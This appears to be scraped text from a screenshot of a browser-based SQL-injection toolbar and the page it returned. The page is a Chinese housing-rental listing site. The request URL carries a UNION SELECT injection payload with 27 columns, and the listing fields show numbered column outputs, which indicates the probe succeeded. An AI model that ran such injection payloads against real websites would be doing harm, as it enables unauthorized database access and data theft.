 Load URL
http://11 /test/sub_hack.php?id=229 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27
Split URL
Execute
Enable Post data Enable Referrer
首页 会员注册 会员登录 出租房屋 求租房屋 出售房屋 求购房屋 留言本 后台管理
会员登陆
用户名：
密 码：
登陆 注册
房源编号：2(如果您对此该信息有意向，请记住此编号) 点击次数：26
敬告用户：本站对中介发布信息采取收费制度。这将在一定程度上避免一些非正规的中介公司发布信息。
如果某个人在本站发布过多的信息而在“是否中介”一栏中依然显示“非中介”，请大家警惕小心。
小区名称 4 所在区域 3 是否中介 24
物业地址 5 户 型 6
房屋类型 7 建筑面积 8 ㎡ 杂物 间 9 ㎡
建筑结构 10 竣工时间 11 装修程度 12
所在楼层 13 楼层总数 14 交易价格 15 元
配套设施 16
发布日期：21
联系 人 18 电话号码 17 E-mail 19
公车路线 22
房源描述 20